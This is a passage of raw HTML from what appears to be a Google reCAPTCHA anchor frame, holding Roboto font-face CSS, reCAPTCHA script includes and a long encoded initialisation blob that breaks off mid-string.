  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="jaayN3DjkkYKMc6prQ4b9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="jaayN3DjkkYKMc6prQ4b9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jaayN3DjkkYKMc6prQ4b9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CssOBFHwdw6U0UxhkQsKuwo/CglRzCcOSw6jCvMK+wo/DpgXCuMOlw4HDhMOYR8OywpXDlcOXKsKOwrrDlcOjw5ATbcOxwrwbw67CkDxgwrAcw4sowo4hSATCsyNbw7s6cMOPS8ORY8KFw5d0DcKMUsK7w5rCg8OKRcKdw6XCjAApfhrCuGnDiyHCtMKFwpFYwrk2wpErA8KpwqJ8w4hTHW/Cm8OgwrPCgcOwwofDm8OnwpHDmWTCocK7w5Vcw5cOw67DmGvChynCgAUkdcO2w7p5w7DDmiXDs3LCkTABNUzDnX7Ds3Qtw5MaVUrCnMOrw7/[base64]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[base64]/DlCTDtXPCk0lHw4EnwohUw6Ynw44Jw4PDp8OcHcK+EsKiwpfCmsKjwqAgZMOWMl/CkMKkw7rCmMKQwpk0GnHCnHrDrMO9OA0Ew4fDrsKkOjnCsGrDhRpLw6rCpcOMQDRKSl0dwqk6w7rCiBUaw6Z6ecOWwpYaw7cRw5XCnVROw4BOwoHDnw1hQMKtK8O1K2LCmiZvCcK9wrUiwrbCvBtpwr1vwr4oeMK3wpFLwpHCosKGwqA6WW/CtUvCmsOIV0TDtsOfMVHCncKjwp4Fc0QgIQptw6wPacKoH31APi8AfsO5e8Kzw6UxbTjDnERFw5dywopuwrTDkVXCp8K5fWUYLMKCOWNLNVbDtHlXC8KrwrYoY8KxMGvDkjJwNVDDqcKmw7zDhMKzwp3Do2zCisK4Pm/Co8OJw6bDlcKcw5dHLF9HwrJtP8OCw45JwrQgMMKXLTPDqsKaw5PDg8KWwqbDkhB6w60jPcOBw7jDoCjCtsO0HcOpw5lmw68iwodzwr1GAXLDk0kJw6EVasOIw6JjJMOgWMOHbRNdw6TCqynCp3/DnF7DsVTDlHfDsmFzSiLCpgjDtU9GE8KqwowKw5J/wpkxwpNWw75gY8KnHDzDkBFSCsKawr0ZfARkwolYMcKxw7Vrw4zDqsOZwqRbUsO9wqEbDcKmwqDDq8Odw6fCpjJzw4DCqzQkIMKEK8KpXcKPw6N5wpg8w6xUTH/ChcOYHnLClMKxE1NbwpvDgzIBJBvCh8OXw6Ivwp8BKiBgWMOhwrDDsUHDjsOdacKUB8KTD8O/[base64]/w6bCt8OEw6VAQcKhSH8US8KaVFJUFA5zw5HDsCpjwrZPwrhIw4/DtTtKwpjCuyodwrJKwqkjdiPDvcKvwppIw5VxP1tuwrJ7w6nCqMKmPiBYJTHDrXDCsMOSwrDDjSNRw4ISw53DhA/[base64]/Cm1TDssOHw4jCpVTDvcKQwr/DpMKfw6V1Pz1lE8OWwoQDwppQLsOIJW0TYMKnHUjDq8KzN8K/w6TCtw3CnTBeaGRRwqXDvWsjS0/CpsKEOz/ClMOtw5N2N13CjyXDtcOSw6ACw5rDh8O/TSPCmMOyw5cQV8KnwpbDtMKRH1w+bH/Cg2owwpUJKsKoG8KzwpBxwqJew7rCnMO2VcKqw45rwpDDj8OpwrI8woHCs0rDscOpLXprwonChVE+NMKfT8OTwojCjMOFwqbDrVPCoMOCVEoCwpnDpVvCiT7DllzDlMO8wrwjw5DDg8OJw71panJrOcOkQmMJwo7CjS18bz1deMO2RcOewrvDuCAdwp7DsDRKwr/Dn8ORwqtkwrXCkETChHTCkMKHbMKMJ8O/w5Uiw6wqwqnDlcKlaWUybznCjsOfw4cHwovDsRkrw5ojNsKDwr/DhcOXP8K6wqnDlsKmw4wSw55VO1V5wrY0IwPCp1fDk8KsHg/[base64]/DXR3a8OEwrp+wp/CqsOxw7pySgzCgmJcwrdWw5MTw5Usw4gsw6TCnMOcw7UKXMKsGyfDgsK3woNXwofDmHnDs8Oiw757YENkw7bDtsKEw7dgDA9ww7bCtlbCv8OvVsK1w6DCoXcJwolGw5wYwqDCrsKSw59ALXrDkjLCvx3DgMKmbMKwwr0uw6LDvsKPDD/CijrCq2HCvUfCocO4csOBdsKZW3HDo8K/w63CocOLFMKMw4HDo8OBd8K2AMKhCcORw517ZsO5B8ODw4DCn8OGwrFrwoQdwrkRw50Zw5LDicKGw5fCksOKeTxqGDVRcm58wppCw43DsMOpw5PCqmDCq8O/SgY1wrZpClIpw6tTT0TDmj3CoS0cwqlmwqVOwp0pw5w/wpHCjAFaNcKuw7fDnwY8wpvChWDCjsKgc8KxwojDqcOXwo/CjcONwrDDlEvCkl5bwq3CgEksTsOhw5l9w5XCgTLCjsK6BcKdwqvDjsOIJcKvwpFmJj3DnMO+TwxRD1hrCVFJMVvDicOSWnciw7BBwrM7ORd/w4TDgcOJT0FpbMKPAXJDfgpRfMOhJcOzCcKMIcOlwrsHw7pAwrQWwoA+w7NVQjcyHXFFwrkSIEbDt8KKw61UwoXCp3jDkDnDnMOkw4rCginClMOzZ8KGw7Y2wrrCnSATDwpjPMK5NV8iNMOdCsKZfB/CozHDh8KwfjISwpcMw51/wrjDicOqdH4Ja8KDw6jChxrDvjvCm8KrwrvCmUZ7aDAgwplFwobCtWLDmB3DswZiw7HDuWTDmgvCn1bDg8K+w70Lw5cDUHTDhMO0wr8Jw658C8O2w4DDucKxwrHCtDcHwqXCv8KIG8Oxwr/[base64]/DngzDkMKmw7HCkX0fclTDjhgsfHLClMO+w4gWSsKBCXEXwrxrSF1Xw77DucOFw4jCjgUGwqJ1TzwCwpxFw4DCh2NmwoVRI8Kkwo3CpsKSw5E4w7F5dMOEwqbCpMKEO8OxwojDjF/DnCrCp8O1w4zDtzUtGTZuwrnCjA3DscKCIxvCjhcQw5rDmTbDvycew7EKwrvDmMOewohMwo/CohLDpsOBwpBhDlZhw6odCsKpwqvCojjDq2PCrDPCtcOLw5J9wrHDvsK3w6/CjyZLRsOxwofDqsKFwrICamjDrcO3w7s5AcKlw6nCqsOIw4vDg8Kiw7jDqCjDpcKmw5FCw4Rnw7QiIcOvD8KWwrtIAsKJw6jCqsKww4xRQSUTVBDDrG3CmBTDlW/[base64]/[base64]/CiMOWw5JZBhXDmWJOw7rCjMOWw6rCty7DtF7Dj8KCwrU7w6s8aS4ww6vCmwbCicK0wp5gw6LClcOXRMOgwpJ2woJcw6fDuk/DpcKWLWrDjcKNwpDDm8KQAsKbw69tw6klTVATdzNVGW/[base64]/Cr0rCnW/DjWFzKcKowoPDvT7CpWJEaiTDizAZw6HDmsOVLng4wpdWwpNowrPDocOMw5JZwr8swo/DtcKkP8OQQMK6OsOtwrXCo8KowqIFfsO1e05Ow4nCjcKiNEJYKWV4T2ZKw5bCqgoFMAU0TkHDuGvDpFDCl1U1w7HDqz01wpXCli3CgsKdw5gULlIlBMK4f0HDgMKywoxsZwLCom4hw7zDkMK/dcOtJ27Duwscwr06wpgjBMOPDsO4w4bCqsOkwrV9OyB2fHzDixjDvQ/DqMOiw4cJa8K9wqHDiytoJH/[base64]/CngsewrB+SljCmS3DnFoYw7I+Hg/DozA3wo5Iw6FaFMK+fjp0w74oasOUEkI5w5pBw4fCsxU/[base64]/CiRERwps6w6BqLsKqwoFsCRTCusKhw41mXAsda8OmwrPDmWsSEAbDmgnCmMKewqFywqPDojTDl8KUXsOIwqfCucOow75Dw4EAw7zDhcKYwrBwwqRmwobCrsObGMOMdMKvancQMsOAwoDDrMKNB8KWw7/DkXnDr8K3EQvCgcO9VA9iwr0gdMOVXsKME8OYHcOIwpTDnSgewrI8w45Owpsfw6LDmMK8wpHDuhnDj3PDjz4NOcOIc8OowoZgw53CmAHDucOkYMOOw4UCMDQ6w4Row6wkacOyw6w1PxkCw7jCkGMRS8OETn/CpwExwpogdyXDo8O1VsKMw5XCtWwNw7nCi8KSei7DuA9bw7tAQcK7U8OcAg13BcOpw67DrcOfYydHO00Pw5bCknbCl0bDoMK1Ths0W8OTFMO1wpNDP8Okw7XDpxvDlw7DlS/Chl8CwrpVdUFcw5zCs8K/RC3DpcKqw4bCvm1/wrEGw5HDoxPChsOTA8KfwovCgMKKw47CiSbDvcOPw6QyRFzDlcOcwr/DhjgMw5RZJkDDjBlaN8KSw6rDsABXw6wrekrDqcKZLmRcXCIdw7bCncO2fW7DhjVhwpkjw6fCn8OpUMKICMK0w5BTw7dgacK5wr7Co8KGFATCsmXCthd3wp7Dhg56CsOkUSZnYFRowp/[base64]/CrcOSwr7DicOLeMKBBQHDjMKLfn5twoMYeB7DuTrCtUY4KcOiaHrDrWrCs8KSwovCucKXb3EYwrHDssK6wrsXw7g1w4rDmwrCpcK6w7U6w5JFwrI3wqg0AcOoJ3TDvMKhwpzCvMOsZ8Kbw6bDu0c0XsOeaX/DnXdKY8KnH8K6wqVCBy9lwqM/[base64]/[base64]/DkTfCgcK9Q1BdF8OYasOtw6ZPwqHCpS3CoMK7w7/CuMKPwo4XRzoZasKSQn7Co8O1f3t6w7sZw7LDsMKdw5jDpMOfwqXClmpZw43CisKtw41fwr7DnjZewpbDjsKQw6Nawr0rCcKxPcOGw7zDiUYlXC9+w43Dg8K1woLCulTDuk3DmyTCnVPCvjvDjHw9wr4WeD/CrMKHw5vCusKZwphhBCzCncKHw7HDnkdMBMKfw4LCuGNRwrx3Wk0swp0/[base64]/wpEvNH0iw74Ywo/Du8KUYsKrwqcXw7PCoMKKwo/DkF8rWMKowonDiVvDncOvw7U6wqlVwqzCuMO7w7HCrzZAwqpLwodJw4jCiBnDnGYfYSZ5KcKsw75UXcK/wq/Cjm/CtMKZwq93O8K7T3vCtMO1Ih4uFDIBwpR5wpdtNUHCp8OGclDDqMKuH0M6wrkyC8OSw4rCuT3Ci3vDiivDocKyw5fCosO7YsK1YkXCoF1iw4RlasOQw78Tw4oPLsOsJxvDv8K/MsKfwqzDoMK5ABwiDcKXwpLDrFUjwqHCpUnCqcOIHMOtTBTCmhXDpwHCmMOjKnTDmQ40wr4nAV9kPsOaw7lUCMKkw6fCpmbCinTCrcKXw5XDkA5ewo7DiTl/M8O/wrLDlT/ChgVfw7TClBsPwrnChsKeScKVbcKNw6PCjllfVXbDvWRxw6N0cyHDhRcdw7LCh8O4Plwzwphgwrd4wrwcw4UwKcOzB8OgwoVBwo5WaVPDmEIAIsOawqrCtzh3wpA8wr3DvMOhHsKDM8O/B14qwqAjwoLCrcOaecK+IExdHsOiJH/DvxTDv0zDuMKOScKHw4sjHsKLwozCo38Pwq7CmcO2dcKswrLCtRPDsnJywowew4IYwpNrw64ew5U0asKUUsKlw5nDv8O/BsKJHznDojckdMOVwoPDiMOJw4Y1Q8O7JcOhwoXCvcOmR2hDwrrCmFfDncO8IcOmwo3CghPCvyxVRsOjDilWM8OfwqJkw7kZw5DDqcOpNjMnw6jCnHTDi8K1fiVSw4rCtHjCr8OdwrvCpETCtkU7NhbCnjEDDMKpw7zClh3Ds8K6KCfCs0NeJER8UcKfRH/CmMOrwpNOwqADw7pOLsKnwqfDkcOCwo/DmHvDm2oRI8OjOsOjV13CksOIaQhzcsOVf3lUERrDkMORwq3DhXHDnsKHw4opw4EEwpgAwo9/aGnCg8O5EcKZDsOSKMKFbMKew6AHw6JdVT0vQ2ocw5jCiW/CnX97woHCkMOzdnggZhHDtcKKQFJQbMKVFhfCkcK1BygFwphTwpPCkMKZbkvCj2/Dh8KcwqzDmMKoDxTCgArDpGDCm8KnFV/Dl0cqIAzCri0cw5bDrcOaUwnDrgUpw5nCg8Kkw57Cg8K1SldiQVg5KcKDwoV9AcOoMUB7w7ALw57CiRTDuMOlw6sIZ0ZBwpxfwpdFw4nDqwvCtcK+w4gdwqsjw5zDrm0aFDrDnQDCl0l1HylAU8OswoJxVcOywpLDj8K1UsOawrbCjsOSNUtOAA/[base64]/[base64]/ZSZ5ScKAw7nDj8OPWsOOQsKKGsKXeCorQWo/w6TDncOsImh1w4jCrF/CucK9w7/Dsh3Do2chw6wawoRhM8Oywp7DkUt0wqjDljrDgcKbLMOpwqkEGsK9fBBPMsKjw4xCwr3DpgHDuMOCwoDDhMKFwoRGwpjDgFXDtcKiOMKqw4jChcOnwpvCtXXCg117Q0TCtjAww7MYw6PClTDDkcKxw5/DoTobacKlw7/[base64]/DhcOmSWRAwqDDnMOjw7c5SD5OKcOMw4U5McKgw7cxw6jCsMKpQmBBwrHDpSE6w4LChEcUwrsYwpMHbW7DtsOcw7vCpcKrai7CuAbCuMKSOcKvwo9kX0zDnFDDu3s4McO8w5kqScKLaw/Cn0bDuyROw618JB3DlsKKwrkVwr7DrW3DkH5XETJ/KMODATIjw6BoaMOBw4FSw4BPTgxww6Agw6TCmsONHcOAwrfCiy/DuRgAambCsMKmIhMaw6XCmTHDkcOSwoIsFgLDjsOqb0HCtcOZBnIcc8KxQsORw69JGXfDqsOgw4PCpSvCoMO+Z8KIdsKnZcO+YQoOCcKVw7bCr3oowo88W1bDrjbDlm3Cg8OKVlcsw63DhcKfwpLCoMOsw6Ydwqo7wpoHw7prw706wqHCiMOWw5w/w5w8dnvCr8O1wow6wpwaw7BGG8KzN8Knw6fDicOHw6VncV/DpMOAw7DDt3HDo8Oaw4LCjsOFw4ACbsOPRcKJdsO4XMOzwok9csOiQyhYw7zDrhU2woNmw77DkADDpsOTX8OIPgfDrsOFw7DDlg8cwpQ/NQIHw6EcesKQeMOYw5BKfBhywqFYI0TCgWVgc8O7bQoWUsKkw5TDqCpTe8OndsKBUMOCCgLDrXPDt8KCwofCm8Kaw7bDv8Ojb8K7wqIfZMK/w7IvwpvCtD4ZwqR3w7fCjw7DnTlrN8KWBMOsfwZ2w4kmRsKcNMOFKQYxLkrDoR/DqhrChBDDssOic8OOwpTDpwgiwoYiWMKtEAnCocOuw6dhfElBw50ZwoJkV8O2wq04EW7ChwBjw59fwqIYDDwaw6fDi8OUWlfCrgHCgsK2f8KjN8KAJExLcsK+w6rClcKwwo05TcKYw6RvNTYCXxTDlMKRwo16wq8obsKvw6sDV1lxDDzDjSRawo/CmMKuw73ChFZRw6NhVxfCmcOdIllpw6rCs8KOUXhcMGzDl8Ojw58sw7DDhcK5EWMjwrNsacOHXMKQQQLDjwofw6Vdw6zDhcK1OcOGTiQRw7fDsHxvw6XDoMOSwrnCiFwBaSXCj8Kow7ZAD0tLP8K/IgByw6Rqwr44e3HDusO+H8Obwop0w7d4wpUhw4tswq0uw4HCkXzCvkZ5NMOgBx82XcOqBcOzARPCoWETakNbPggXOsKyw5dAw4wAwoPDvsOJL8KDDMKuw4fDg8OpSE/CisKnw5TDikQKwrFrw4bCtcKIb8KeAsO8bCp8wpF+CcOaHncBw6zDuRrDhFtmwrU9LT/[base64]/DhRB7DxzDrSgya8OtF8OXw6/DvcO3wrPCoi/CtVTDjwx7w63CoHTCtsOiw4fDjyDDtsK6wpkGw5xww7hew483NwfCjxnDuWAmw5DCnDx2FMObwp0cwrd+FMKnw7/CksOUBsKUwrHCvD3CjDnCugLCnMK7bxkGwqd/a1cswpzDsl4xGVjCncKkN8KrKkHDoMOwEMOydMKSV0bDtgXCpcKgVwoAPcOJKcKPw6rDqDrDlTYFwqzDqsKEZMOzw67CknzDmcOmw43DlcK0OMOYwqrDuSdrw6tNLcK1wpfDpll0RV3DnAEJw5PCscKicMOJw4zDn8KcOMKCw7x/fsOEQsKYIcKXOmwCwpdHw6BkwqEPw4TDlG4Rw6tPTT3CnU4Hw53DksKOTl8HfWQqQSTDk8KjwrjDrCgrw4wcMUlrNiAhw64jWgEjFR0jMn3Csiprw7HDoQPCt8KVw7TDv2VpExYww5HDhWXDuMOqw6JHw7Blw5/DkcKywrEKeifCucKTwqIrw4dpwonClcK2w67DnUlnLj1Ww5xbDlYdAjbDu8Kcwp5abk1iU0gRwqPCvWjDh0bDnxbCiC7DrcOzYhAPw6/DrFgHw6fDjsOkUT7CgcODK8K5woBwbMKKw4ZzKzbDqHjDtXzDqhkEwqpdw6N4WcKJw5xMwqBlI0ZTw7fCuGrDp30gwr9CWDLDhsKiKA0XwqojX8OOasOGwqXDq8OCcXg/[base64]/Cp8K4PV7CgsOVw5rDpVnCosKxwoXDrTd+w4TCmsOaJwFuwp4iw74NISzDuRhzBsObwrZOwrrDkTFDwqN1eMOrTsKHwrTCpcKdwqTCpVsOwq9NwoPCv8OpwoHDv0fCgMO+BsKHw7/DvDRvDXUQKBfCh8KLwo9Bw5B6woxmAsOcfcO1wpDDiAzDiB5Lw499LU3Dn8KUwrVyfmZNA8KMw4gQPcObE1R/w4NBwqF7GH7CgsOTw7jDqsOsDT8Hw5zCkMKuw4/DkhTDlDfDkV/[base64]/CjkYNwpPCplPDvcOhV8ODSz/CosOnwqDDuMKsw5wiw4/[base64]/[base64]/Dr8Kgw7LDkMO6c8O7w53Do1vDh8KYEsKzw6Y1GzrChsKTOsOnw7Vzw4l3w7toEcK1VDJ1wpR3w4knE8K+wpzDnGgBIsOvRDJkwrjDocOcwroUw6Y/w5FpwrPDrsK5QMO/HMKhwql3wqXCrl3CncOaMGVzTsOCDsKzUE16DWDDhsOqccKmw6gJGsKBwqlCwoNTwoRBbsKOwqjCmMOTwqwrHsKqY8OUTTTDmsK/wqPChcKYwqPCiDZbCsKbwprCrFUdw5fDosKLL8O5w7nCvMOpaHVvw7jCkiIpwoTCl8KzZlkPSMOhag/DvMOSwrXDmR1GEMKiDHTDl8OtdSEIEMO8I0dRw7TCu08Ww55LCCrDj8KowobDmMOZw7rDm8OEb8KHw4vChsOPR8Orw4PCsMKGwp3DkwUzG8O/wqbDh8Onw797HxoPQ8O7w6PDtkJTw5x+w7jDhhF3wrnCgU/Ct8K/w4HDvcOqwrDCsMKnX8OjI8KJXsOiw551wrRswqhWw7bCksOBw6d3e8OsZUXCoHTCrB/[base64]/w6PDm8Ouwphaw5R1QMKOw4NSwqXCimAbB8Ofw4PDiCZGwpbDms